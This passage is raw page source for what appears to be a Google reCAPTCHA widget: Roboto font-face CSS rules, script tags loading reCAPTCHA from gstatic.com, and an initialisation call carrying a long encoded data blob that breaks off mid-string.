U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p64TIJ4lPEdAJeBLeTd6pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p64TIJ4lPEdAJeBLeTd6pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p64TIJ4lPEdAJeBLeTd6pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHEGJAbDlBXDl8Kfw6PCrsOXwqHDhRM+w5DDtlTCl8Okw784wrjCoSNKSsKPKMKiw7nCrMOsLxPCvFdtw5TCtcOowqlFw4zDhE3DkcKgZSkFIjwQaDscc8Kmw5jClXVKZsOOw4suDsKSflbCocONwoDCnsOFwolWAnIHJWo/dBZ0WMOHw5w+BDzCm8OBBcOJw6QJcG3DvhfCm3vCm8KxwoDDlEl/VGwtw4dpDAzDjQtDwq0+F8KRw7nDhUTCh8OHw7FlworCt8K3QsKLS1XCgsOEw4PDm8Ogd8Oqw6PCkcKSw40XwrQCwo9xwo/Cs8OWw4kXwoHDt8Kbw57Cqx5aFsOgQsOgT0nDnncCw6zCsGQlw4/DkzdgwqIyw7jCvyDDnnhULsK+wqpKDcOMHsKxJcKxwqgiw6rCoArCr8OjAlQyHCvDkUvCoAp0wqRzc8OzFF1rc8O8wrvChH5QwoRowqfCkDhkw6TDvVs/YhPCkMOtwpw0YMOIw57Ci8OmwqZPJWjDkn8dP1gdCcOzFXNWUlrCssOPRwdobnBZw4XCrcO8wofCuMOrR20ILsKFwoI6wpYRw63Di8KsHBbDpRF4Z8OdUB3CjcKYLivDoMONLsKKw4lMwpLDlSnDgl/CpgzCknHCrlfDosK8CA8Sw4NMw64YAsK4e8KSNy5uJBzCpj/DkRnDgkzDvGbDgsKTwoFfwrHCmsKtHFnDtirCm8KkCTTCm3rDpsKtw7kuPMKBEEU5w4PCgEPDvQzDrcKWY8OhwqfDigUGTnLCmDPDi0PCtDIARiDChcOmwrwrw5TDrMKPVw/CsQteKmTDucK4woLDpnzDrMOFESnDt8OSDHNfw5VCw6zDr8KMYXjCvMO3Oyg6QcKqMDfDgBXDisOQD23CixkqAcKrwpnCmMK0UcOmw5/CuiBnwqNgwrpDDSvCtMOnM8KlwpVDIEZBCytqBsK5GChzaD/DsQRtAhxAwprCrSHCgMKew4zDksOFw5AdLAXCmMKCw5EqVCPDmsOnTAl6wr48ZGp+JMOpw5jDk8KZw4FAw5cHXSzCpnRMFMKhw71Ea8KRw7oAwqB9bsKOwqAIAx80w5lwdsKtw6hewo/CqMK3GE7CmsKFfjsrw608w71PYxfCrMObDl3DqQgxFiw+WgwIwoJQVCTDuC/Dt8KxAwxpFMK9DcKMwqV3USLDkH/Cj2wvw6MWTmLDkcOqwprDvjzDrMOUYcOuw6YZCjV2Dg3DmgxMwqfDqsOrLyfDsMKaCBR2NsO0w6HDpMKBw4vCmB7Cp8O6N1/Co8Kiw5wYwq3Cqg3CkMOKF8O5w4YJD3EWwqzCoQhGSCXDkAw2ZgAew4YXw7XDkcO+w4EUHBs9KTkuwoDDnU7CjF4qO8KeJDTDicO4RBTDqiDDvsKGTCJTZcKIw5PDklo/w5DCosONeMOGw6nCq8Osw7ZGw6bDocKPaCzCskx2wq3DqsOgw6cCcT/[base64]/[base64]/Cr8K9Xy/Dn8Oaw5rCgsOoUyrDh8KqdS5ABl7DhW9hwobCqsKgOsO8B8KBw7jDsTbDnWZTw4XCuMKtJRvDoVUGdxzDgh80HTpkS3HCv0ZxwoQ2wqU/bhd8wqBrdMKUVcKKMcOywpnCr8Orwo/[base64]/CvU41w4DCkyl+bXXDn8OiwqobwrHCjcO7wqcLwqUyO8O9w6XCv3fCnMORwoTCrsObwqptw7UgPWfDgitvwqZww7dGIz7CtQUdOsOvazo7cSXDs8K2wpfCkVfCj8O/w7FwG8KsD8KCwoY7w6LDrMK8QMKxw7oMw4cQw75XUlHDhBlowrsiw6hgwp/DmsOoC8OiwrfDtRgIw4YAaMOXaX7CnRhow6Q0KVp2w7fCjll1GsKLNcOdbcKHUsOXcmbDtS/DoMOhQMOWIDXDskLDh8K5SMOkw6Fwd8K6f8Krw5jCgsOGwpgyX8OuwqTDsH/DgsOmwqXDkcORO1M/BQLDk1TDjCkVFsOUGBXCtcKgw7ESFwQDwprClsK9dSjDpHddw63CpD9IaMK5Q8OGw5NBwoJ8ZjM+wq7CiwDCgsK0JmQzfwQwfUrCgsOcfx7DthjCgUYcRMORw5XCi8KxHRp/[base64]/TMOCwoTCg0wXwpMQwrHDiiHCnsOHP8K0wpbDo8OZw7ckwrBsw4wdGhfCsMOpZ8KmCMKQWnLDmATDvcK3w5DCrEQZw4cCw7DDicOKw7VzwoHCtcOfaMKjQMO8J8KZSS7Cg1F/w5XDq0sXfxLCl8OQeUpbBsOhIMOyw6Fycy/[base64]/w4ADwqHClSQvQ14Jw4VRwoJRFENVXMOHwoTCo8Kaw67CoQzDrBh+BMOyY8OAbMKkw7LCisO7XwvDm0dXOynDl8OuKMK0D14eMsOTJE/DssOCDsKtw6TDssOtLsObw6vDqX/DvC/Ct1/ChMOAw4rDlMK4LmcLXkxMBgvCncODw7vDsMKNwqXDs8OmHsK0EDxnCHUSwrw5YsOtADbDgcK8w5YHw6/[base64]/[base64]/Ch37Co0PDsMOmw5rDhMOBwo7CiT7DsXDDlcORwodhPcK6w78ow6/DpUVDw59NXgvDlmLDqsKxwr81NG7CpgHDuMKeEnrDhA5DJk0dw5RbJ8Kdwr7Cu8OyUcOZQipLPFsnwoATw7PCmcOTe0NMAsOrw4cpw6gDRi8JWHjDm8KNWigWdQjDi8OQw4PDgnXCrcO/[base64]/Cq3fDoRpJwpLDmcOVZcO0w4bDmMO9w5VlC8Ktw5zDusOrC8KQwrBoRsK2VxDDi8Ksw63Cmjo8w7nDs8KVVhjCrSTDpsOEw4NUw6R7bcKpw70lJsO/JkjDm8KDFQTDrWvDhgd6XsOvQHLDpwjCgh7CjUPCuXnCsGULVsKeTMKfwprDq8Kqwp/[base64]/CusKQX1RJOsOKTsKfF003w5p5wopSw5IqwrMuwrnCrBPDhcOXd8KSw7tow7DCl8KQXcKPw5jDki5gZi/DhnXCosKZAsKyO8OaIithwpEFw4rDohoZwrvDhENbe8KhbG/ClcOPKcOLRUxECsOjw5Iew6QNw7rDmBnDvytNw7IMSXjCrsOjw67DrcKAwpobeSYMw4lywonCosOzw6ojwqEXwpHCnloSw6Buw490wo4kw6Zsw4nCqsKUQUzCkXF1wrBbUSBiwpzDk8OXWsOrHW/[base64]/[base64]/DgRTDlgdEwp7DkHhPw4nCsMKaY1ZIwrPCgsKtw55Kw4xCw7RwW8OywqPCrg/[base64]/Dk8O/[base64]/CpMOeeTLCp8O8dR7Djh4xw4BpwoZzw4dZwogjw4w+aVzCoC7CosOpWno0GEPCn8KUwodrBn/CsMK4SBPClmrDq8KcF8OnBsOwB8Oaw4xBwqTDoH/[base64]/CMKKw5TDiE7CusKlAmDCm3XChQvDgGANVhwJa2Zyw514McOjR8Khw4UGKFPCscKKw7DClDPDq8OLEFkSESvDrcOMwpFPw5Jtw5bDhjsQScKsFcOFcVHDtikAwqbDj8Ojwpc4wrdZJcOPw7tvw7AJwpc2ZMK3w4zDhsKmJ8O5DW/Dlgxgw7HCph/DtsOXw4soHMKNw4LCmRMRPnLDqQJKOGLDrDxjw7bCk8O7w44+VwgVHMOCwo/DhMOPTsKew4NWwowRYMO0w74/[base64]/CnXjCqMO4wrJfd1HDo8Kfwo3CjsOjw5I1dcOXUhfDrsO0NwE+w709FztIR8OcKsKvGGvDuiw7HE/[base64]/CvgPCg8OOw5PDocOtw6PCqEbCo8OJwrhYw5Vrw6t2e8KaTcO4bcOQUBvCiMKLw77Dng/CkMKPwp41worCjlfDg8OUwozDt8OewojCtMObTcKNMsOvaWETwpIXw6pzC1DCk1HCh33CqsOow5kCUsOraXoywq0eBcOEAj9Zw7XCm8K/wrrDgsKSw5Yle8OLwofDgz3DiMKKfsOpDDfCp8KJRznCp8Kbw4JbwpHCtMKPwpwOER/[base64]/[base64]/[base64]/w79XwqnDosOhWGIkw7Niwp1ie8KTBifCj0/[base64]/CiSEuPcKWwpBOfcORHMKVwq/Dvnwhw5nCs8KmwqtMw6odV8OrwrzCnE7CrcK7wpTCkMOyBcKYFA/DvhHCjB/DsMKAwoPCj8Kiw4duwocVw7bDuWTCp8OqwqTCq1bDpsKEDx84woU/w4RyS8KVwpUfWsK6wrPDkQzDvH/[base64]/[base64]/Ds8Okw5HDh8KFF8O/[base64]/[base64]/ChybCr0vDlVbDl8Osw5HDgcOUwqx5EsOYPwtsZl8RBwnCiFjCiC/CkATCi30ACMKBHsKCwpnCtBPDuWTDrMKTXQXDscKgPMKBwrLDrsK+SsOLOMKEw6Y7EGksw6HDlFTCqsKdw5zCji/[base64]/JMOJw5cAw6rDkMKiwrA+wqlQElVAYMK1w683w5c5S2jDnHvDt8OTGB/Dp8OtwrLCnBDDhRZUUisuElXDgEHDh8KtZx9Nwq/DuMKNIgg+KsOaNk0gwpFuw79dEMOnw73DhzUFwopxL3zDox/DlsOew5gtNcOZDcOhwpEbbALCrsOSworCkcKvwr3Dp8K5dWHCqMOBKsO2wpUePARFBRPDkcKfw7rDhMKtwqTDow1uHlFfaDLCvcKwEcK3U8Kow6TCiMODwqpKbsOqasKcw5PCmcOgwqbCpAk7FcKzEiY6P8K+w7UBfMKWVcKCw5TCnsK/[base64]/RjtvwofDgGDCmkUEwroAwqrDsMKBKcO1wqoRw5I1ccOzw45AwqYQw6LDo0/[base64]/DgYQw4ElCsKjw53DhyApfhTCgsKKSkTCpMOAw5VOJzZ3BHbDozLCqMKLw6HClcKOKsOTw6EJw57CucK+D8O0esOHLUNOw7VwCsOlw6lrwoHCpl3CpsKjF8KOwqTDjH7Doj/CucK/RyduwoInLj3CnkzChDzCicKtUzIywr7Cv0bCkcOowqTDgsKXCA03WcO/w4/Cjw7Dp8KmL0d8wqMywpPDmADDkh5QV8OUw6fCoMK8NmPDqcK0ehvDk8KXdRrCrsOlR3fCmTgtPsKtGcOewqHChMOfwqrCilnChMKlwrldBsKnw5Ypw6TCp2PDrHLDmsK/[base64]/DtiITH8KAw4TDucKWa8Ohw5t6w4cCwprCuBx5w6oKJxdbZSRTKsOQBMOLwo0iwqnDssKBwoNRD8KrwqdBB8OpwpQACRsvwrRIw4TCpcKgDMODwo3DpMO6wr/Cj8OhJHIiCH3CqjdWb8OVwpDDvmjDuQLDjEfCl8K2wqJ3ESvDqC7Cq8KJOcKZw4QKw4lRwqbCmsO5w5lIeCbDkApmXH4awonDtMOkV8O5wpjDsHxtwpBUBRvCj8KlVcK7CcKAXMKhw4fDhnF5w6zCisKOwpB0w5HCghzCrMOvaMKjwr8owq/DkRvDhmFVFk3Ch8KzwoVmdm3CgDTDo8KLcmnDjgQnYhLDqDvChsO/w6Y7U2xOD8OrwprCjG9Ew7HCu8Ozw6w/[base64]/[base64]/YcO6wrPDgEXCv3VCB8OaXAlvwonDo34gwp06QMKcwr3Cm8KuCsKNw4bCv3DDlm54w4lUwpHCjsOTwopmO8Kow5PCksKCwpNve8KzWMODA2fCkgfCmMKIwqdhZ8OEE8KMwrYhJ8K1wojDlG8uw6PCii7DgQZGLSFUw480ZcK5w7fDpH/[base64]/DosKJw4jDmsKUdDFKw5TDvikLw6IiGWZTCWHDmgXCrnXDrMOkw7Q+w7DDocOxw4RBExEsdcO2w5HCn3XDsXbCh8KHHMKow4vDlnHCv8K7esKCwp1JQTl7JsOUw7N/KxXDrsOTDcKZw5vDtWs1AHrCrz50woJvw5rDliLCpxIYwqHDm8Kew4kCwrzCpiw3CMOsU2kJwpw9McKQeinCvMKmei/[base64]/Cu1TDt2EbMwTDoyRPw7/[base64]/MMKjw5ZQLGXClkzCvwoywrvDuT7DkH/CjsKmYMO6wqVTworCtFXCmE3DvsK4YAjDiMOgGcK6w5/[base64]/[base64]/DjjllVgVdwpZnw5vCqQfDuQvDsllwwrnCtWDDm3VGwr4jwqbCvhrDucK7w6gIKkkqMMKcw6LCt8OJw7XDg8O5wp/Coz4cd8Oqw4FDw4zDs8KWAkVlwpPDrE8gR8KSw5fCkcO9DsO1woQyLcO0LMKndWhTw5JcDMOtw7jDnAXCpcOSbAMXRhAww53Cvg59woLDsCJWccO+woNkU8OHw67DiE/[base64]/BAfCisKIB8OZI8K9w5PCj8KvehXCi1zClsORw4opwrphw4lcUEojLDVZwrbCsCbDlitkZjRvw5YHeRJnMcOrJVt5w5g3QDwNw7UcLsKOK8OYcRvDkEfDtsKWw6LDu2nCksOjMT51AGvCu8Omw6/DosKKaMOlA8Ouw4TCh0XDusKaIFHCpsKYXMO4w7vChcKOcgrCsHbDtV/DkMKBWcOONcKMBsOUwoh2SMOLwq7DnsOBRzjDjyUpwoPDj1o9wqMHw5jDncKvwrEwAcOmw4LDqG7Djj3DksKAE2RzVcOcw7DDl8KWPUVIwp3CjcKywpdIFcOjwq3Dl0tSw7/[base64]/DuMKyWjjCs1XDjsKcAcOQw5zCo2I7wrDCm8Obw5HDlMKawoXCpGZgKMK6BAtzwq/[base64]/Cs8KVw6U4w73Dux7DuhnCnUbDsMOHwpzDjsKhwqYawod9PDsKMwhzw4fCmmTDuTzDkHnCssKHYTs9VAxiwqUqwoNveMOew7B/ZkfCr8K+w6jClMKDc8O1McKew6PCv8Kmwp/DkR/Cs8OXw7bDssKdCywUwpDCqcO9wo3DtwZDw7XDs8K1w5/CoiMjwqc6CcKqFRbCrMKhw7kIRsOlZ37Dj38+AnFyaMKmw7FuCFTDo0bCnXtuG3VCZCnDisOAwojCplrDliciczB/wrspM0s1wovCv8K8wrxKw5h1w7LDmMKYw68iw4k2wqHDiVHCmj7CjsKgwo/[base64]/[base64]/CrcOgSsOlRMKxwot2Y0I2wr/DrCUUZMOowrvCrAtKY8O0wpBPwoBEKisewpdcFjkIwoFwwp9ockQwwqPDpsOCw4IkwpxpUw7DlsOnZxDDvMKhccOVwo7DjmsEe8K6w7Bkwokwwpdxw44dOUnDmR3Do8KOCcOow68RcMKrwo7Cj8OuwrArw7wLTTgNwp/DucOkDTJCVT3CscOow6Iew40zRnAmw4LCm8O6wqTDgkDCgsOHwpN0HsO4WSVYJQdSw7bDhEvCk8O+XMOiwqIZw79dwrRkbHHDm0xJMzVuY0nCtRPDkMOowrANwoLCgMOhQcKow6B3w5bDhQXClgvDsyhucn9oA8ObMG1/wo/[base64]/DqjjDq8KLSsOpKMOTPgZHwqXDkm3DrcKJD8OrVMK3BQcTUsOOZMOlVDPDszUGcMKYw6bCrMOrw7vCljAnwrsow7p/w4ZdwrjCuDvDnyktw6zDhQPDn8OGfBEDw7t3w44iwoYoNcKvwqk0N8KPwozCjsKHVsKGIzEZw4zCpMKGPj4tAVbDucKaw4LCowPDqx/Cr8K8JjDDncOrw7jCrgAwJsOSwqIBTGw1XMOUwp3CjzDCsXELwqhIYcOGagFMwrnDmsOgT2cQGg/DjsK+T3jClw7CmcKAZMO8ZmslwqJ1R8OGwo3ClSl8D8OIIMKzHlDCpcOhwronw4fDplfDpMKGwrQzZykVw6/DpcKzwoFJw7J2A8O6SiEzwovDgMKWYnfDsSvCmwNaSsOVw4dbHcO5f3Jtw4jDuwB1F8KuVMOCwpzDpMOJEsKAwr/DhEnCpMOJCG9aYRQ/[base64]/CiW/DkcOkw6LCmMOBLmfDqjozA8OnGwLDhMOWOsKXaEXClsOQAsOWJ8KMwpDDmCUmwocswpjDlMO8wpopaBnDrMKrw7wyDjJdw7FQPsOTFgvDt8OpbF0/w4/CoV8OP8KeckvDnMKLw5LCqSTDrRbCkMOSwqPDvE43FsKwIkDDjWzCmsKQwo8qwo7Dp8OdwpQWHGjDoiAxwog7OcOBR3Z3a8KVwqsKQ8Oxw6PDu8OPMkfCo8KMw5zCnjLCkMKZw7HDu8K+woEqwphXZmF6w4bCigthcsKew6/[base64]/DosO7wpgew6bCviHCgsOIwovDncKkwqcJACDCsHFqVcOgQsOvccKMJcOvYcO0w4NGKwrDucOxbcOWQSNMDcKQwrkKw6LCvsK7wog/w4jCr8O2w7DDiUZDTjh6TTxRCm7DtcOQwp7CncOYcDB4PxfCksK6eHZOw4J6GXtCw6d6dj1lc8Kcw4fCsycLWsOQMsOze8Kww71bw43Dh0hfw6fDp8KlZ8KyOMOmK8O9wqJRXD7CuE/[base64]/CcKWwolOZcKSwqAAWknDpcO/w5TCo8K+w6EPTwlowrbDh3YaSWXCpQ0DwpN5wpjDkmhcwoMvGyl2w5IWwrPCisKYw7PDjXdowrpiPcKIw6dhOsKhwqfCucKGPsK6w6MzZ3Esw4LDgMK1XTDDicKDw5B2w5jCgX5Sw7MWZ8K/wo3DpsK9I8K0R2zCtSU8Sm7CssO4LV7DpRfDu8K4w7vDgcOJw5ApFCbCv2fCkU45wp47R8KDMcOVHkTDkMOhw54YwrU/b2HCkRbCqMO9SEpxRAF6LHHCnsKpwrYLw6zDscK7wrImKg0NCxoOccO9UMOKw6VBLsOUwrkqwrRXw4nDvB/DtjbCtMK7Wnt9w6/ClwVuwoHDpsKtw5ocw4V8TcOzw745EsODwr4Vw5rDksOXf8KRw4zCgsOLd8KFAsKDfsOqcwvDrA7DhBxlw7zCpTtmU3TCs8O2ccOew5M4w608UMK6w7zDksKkPF7CgjlYwq7DqxnDugZyw7FcwqXCng55fCQ7w5/DmENQwp3Dn8O5w5cNwrk4w53CnMK4TTk+DS3DtHBUBsOvJ8OyMVPCnMOjWQ52w4LDlsOow5jCkl/DucK7V0I8wrZJwpHCiE3Ds8Oww7/Cm8K8wp7DjsOxwqxKScK0A1dQwpcHSyBsw5cKwq/Cp8OGwrJbCMK3aMOWDcKWH2fDj1TDtz89w43CnsOBSyUYWk7DrSkSIWzDlMKge2jDvAnDi2jDvFpTw4J8UBvCisO1acKLw4jCnMKHw7DCoWknBMKGRxvDr8Kbw7/DigXDmTPCkMKhOMOBYcOfwqcHwofDrEg8F3dhwrlcwpFrEFhwYlN2w4wLw6kIw6nDgEQuNnXCm8KPw5lOw74zw4nCvMKWwqfDqsK8SsOpdiVow5BOwqZ6w50Jw5obwqvChznCsHnCksOewq5NJ1A6wonCj8KlV8KhdyI/wpMFYjAYaMKYeDQdXMKKK8Oiw5LDkcKaZWHCr8KHHFByFWYJw4LCqC/CkkLDgVJ4NcOqQAHCq2xfHcKONsOAMsOqw4HDvsOANEAAwrnDk8KVw5FeewkDAWTClzdPw4bCrsK5A1TCuHNiLTTDuA/Di8KlBl9SEQzCi2VQwqNZw5vDn8Oaw4rCpFzDh8OFBsO9w7HDiEdlwp7DtSjDhW9lYk/CoFUwwoMuQ8OEw68lw4p6w68Iw7IDw51YPcKiw6QKw7TDuWU9DSPCrMKbQMKmOMONw4kFHcORYTPCiwUqwqvCsjrDslpBwrcrwqElIhgrLyzDgDjDpsOKHMOmfzvDp8K/w6lVXDBOw7fDp8KXeSzCkR9Yw4/CisKrwr/[base64]/DiMKWIALDlnNaw7XCshbDvxDDj8K3ImrDgE3Co8KAY0wdwq8Bw6EEesOtUl0Qw4fChXfCuMKqBFXCuHLChCl+wpXDi1XCh8ORwq7CjwFxaMKVV8KNw7FJRsKQw78EdcK/wp/CvSVdYyQbKEHDtjRHwpUCI35AcwM6w5Z2wpfDoQwyIcO6e0XCkzvDg37DtcKidMK7w4xzcBI9wrQ3dVM1SMOfSUMnworDpwBYwrNhZ8OYKwsIK8OXw7fDrsOwwo/DnMO5XsOYw5QkH8Kew7fDksOtwovDhU8EBD/DgAN8woTDjD3CtDsXwolzbMOhwrTDuMO4w6XCs8KWM0zDiAwvw4TDgMK8IMOrw7BOw4fCmljCnifCh3vDlVRWUMORe1/Dhy9NworDjmInw6pdw5gWG0LDgsOeIMK2f8K4TMO5TMKIVMOccjJ4JcKYc8OAVV9Sw5zCnxXChFXCiyPDj2DCm2N6w5I6JsOMYlQlwr/[base64]/wprCm8OGwrXCp8Kww7JVFh/[base64]/JkvDpsKTG8OdL8KAU3bCqsKOHsKyRAHDpCDDsMOBHcK/wqtzwrTCm8OKw4/DkRMLJErDs28Xwp/Cn8KIVMKTwrbDgAfCvcOYwpTDjsKeJkTCrcOlI0Mmw5Q2HiHCssOyw7jCr8O/aFNzw4g2w5fDn3lhw5wWWmTCij5FwpHDnU3DshnDtsKkYh7Dq8KbwoTDmsKDw4oKRiAtw40tSsOSV8O4WljCpsKQw7TCrsOsb8OawpgHKMOswrjCj8KIw59/DcKvf8KXVBvCv8O5wrguwpN4wobDgUPCtMOMw4bCiTPDlcKdwqnDq8KZA8OfTm1Pw7LCmCkmfsOSwrDDicKHwrXCncKHVsOww4DDmcKkVcOdwr3CssKywpfDp1gvKXEtw63CmBXCvlAOw45YLDZZw7RZeMOxw682wp/DqsOBFcKmByAYY1bCjcOrBQF2RcKswqMQJcOpw4LDl39hfcK4MsOlw7jDlkfDpcOqw5Z4DMOGw53DoTFywpHCvcOJwrk3IiZWacKCfA/Cl3EEwoIkw4jCijLCgB/DgMO5w4gnwp/Dk0bCqsK3w77Cti7DucKVRcKww60uXWzCg8KAYRwUwpxJw4/[base64]/CqF5kL8Krw7vDjjVecMO0FsKhw6toWsOHwodVAHgHw6gARV3DqsOBw6BKOBPDhGkTeATDrW0nKsO9w5DCt1Nkw5TChcKyw5oNKMOQw6zDtsKxS8O8w6TDrTTDnwx/[base64]/Dh8KNwpVgIhgxGUBAd3XCjwrDp8Kpw7XDucKsHMKew5ljbhnCrEdxbD3DnA1ODMOnbsK2IRXDj1jDtTPDhH/[base64]/w4HDqsKdFcKZw657wprDoyrCusOEcj4ROCwEwr8oLlIWwp4kwqphJMKrSsOdwrMUNkzClD7DqV3CnsOrw7BLXD8dwo/[base64]/ClsOVEHYJbFlcA35wa3XDolwCCcOWVcO7wr3Du8KrYxx1ZcOHAGYKKcKSw7nDhgBIwoN1ZxfCtklMK3nDlcKLwprDkcKtOFfCsmgFYAPCiFXCnMKdJFfDnxYKwq3CnMOnw7XDoCPDkkIhw4PDrMOTw6Unw7PCpsOYZMKAJMKEw57Ct8OlEzctIH/Ch8OcD8OpwpZJA8KoO2vDmsOeBsKuBQ/DkRPCsMOHw6TDnEDCj8KxS8Oew7zCuXgxKS3CqwBxwonDlMKpRMOCV8K1KMKxwqTDl1TCjMKawpvCtcKqM09/w4HDh8OuwrTCnCIlRsOgw7fCjhdZwoLDgsKHw6HDhMOMworDrMKHPMOewpbCgE3CtGbCmDQuw4x0wqbCnh1ywrPDp8OQw4/DlwsQOBNmXcOQU8KQFsKRFsKSCFcSwpV/w7ImwpB8Nk7DlBV7IsKON8KbwokywqvDk8KLZUvCiUAhw5MfwofCmVMMwrVgwrIDNUnDjUFJJkNZw5DDsMOpL8KHInzDpcObwpRHw4XDicOHKsO7w6xGw7YbHz0OwoR7DFfDpxvCvSfDlFTDgjrDgWR0w7/DohnDvsOAw7TCmhXCqMOjYDVbwoVdw7c7wrrDoMO9CQRjwpxowrp5c8KTBsOKXcOvWX1rXsKuKDbDm8OfZMKqcwRMwpHDgcKuw4bDnsK5AEtfw540GDrDrhTCqMOYHcKvw7TDmjfDv8KXw6h9w5whwqFPwpp1w63CjilAw40NbxN0woLCtsO6w73CusKEwr/DnsKKw7skZnkubcOXw7ZTRFRxOhR6K0DDtMKPwpFbJMKow4J3S8OGXg7CuR3DssOvwpXDnFshw4vCvwpAOMKnw4rDlAQiRsOJcm7CqcKgw6vCtMOkF8O9R8KcwoLDkzvCtxVMB27Dj8OhNcOzwq/CvkrClMKiw7JJwrXCs1zCnhLCosOtccOLw6gXdMORwo3DrcOZw5dGwrPDp2zCvyFsSSUOP2A7QcOAdXHCoxjDq8OSwojCncOpw6kLw4zCvhF2wpEBwr7DksKYdBNnGsKlfMOVQ8OTwp/DnMOlw6bCm1vDuxZdOMONEsKkc8KiFsOXw6fDtG4OwpTDlHgjwqE2w7dAw73DvMKmw7rDownCsQ3DtsO5KhfDqBHCg8OXPXUiw4hrw5/Dp8Ojw4NYB2TCn8OHHW9mE1liIMOxwrZ0wqdZMyx0w6VDwp3CjMOVw5nDhMOywpthd8KrwpJFw6PDhMOWw79nacKkRGjDvMOQwpN/BsK0w4bCocOmSsK3w6BSw7Zzw7pJwrXDh8KNw4pgw5bCrFHDgV4Dw4jDjkHCqzRpT2TCnl7DjMOyw7TCsHfCjsKDw7DCoEPDuMOrY8KIw7/CksOyQDkkwpPDkMOndWrDp39bw5nDuBYGwoABBUjDsBV8w4tNDiXDtErDln3DtwJ1MHpPPcOvw48HXsKEEirCu8OUwpDDqcOGHcOZT8K8wpPCkgnDksOEZ0oDw7/[base64]/CvmMmEEnDscO9w5bCnBleYcKjw7sXw4DCm8KBwr/DvcORO8KbwrMWO8O8YsKOasOrEV8EwovCo8KKHsK+fxlvKsOSFjDCjcODwoo6RBvDs03CjRjCtMOvw4vDmTfCuDDCi8Owwqdnw5AHwqZ7wpzDo8K/wqfClxd3w5RXTV3DhsKHwoBGH1gMfiFFb2LCvsKoTSo4L1xMbsO9P8OJA8KZXD3CiMOhGCDDisKnJcKkw5zDkEhvExMSwr5jZcOSwq3DjBk7EcOgVAjDncOWwolLw7N/DMOzEx7DlzrCiWQOw40hw7LDh8K9w5DCvVI0P3xSaMOIPMOLOsOow7jDsXtSwofCoMOBcRIbY8KjHcOgw4HCosOwDB/CtsK9w7QNwoM2YzjCt8Krf17CiFRiw7jCl8KGecKvwrrCt2EwwoHDicKiJ8KaDsOWwqQBEkvCpUoNc05qwqTCkxMhZMKww4/CgzTDrMKAwrcpTifDq1LCq8OWw49pAHBewrESdzzCjkDCuMOMQwUhw5fDhRI/MgIaTB8eTU3CtjlBw79sw61DL8OFw6Z2bsKYAcKrw5dNw6gFRVNowrPDuGhaw6tGXsKfw6EHw5zCgn3CvDEkJ8Oww55uw6JBRMOmw7vDlDTDrhXDg8KOw5LDnnlQZh5pwoHDkjQFw53Cjg/[base64]/Di8K9QgnDnEHDv2nDosOuM09QKEETwpFnwoUewqB7WC1cw6jCrcKqw5jDkwUIwqYcwp7DmMK2w4QWw4TCkcO/ZHpFwrp7cCp6wprCj2hGbcO6wrTCjHljSRbCimBuw4HCiGx5w5rDt8OvdwpYWBzDpiXCiA4xZyxUw7h/[base64]/Cp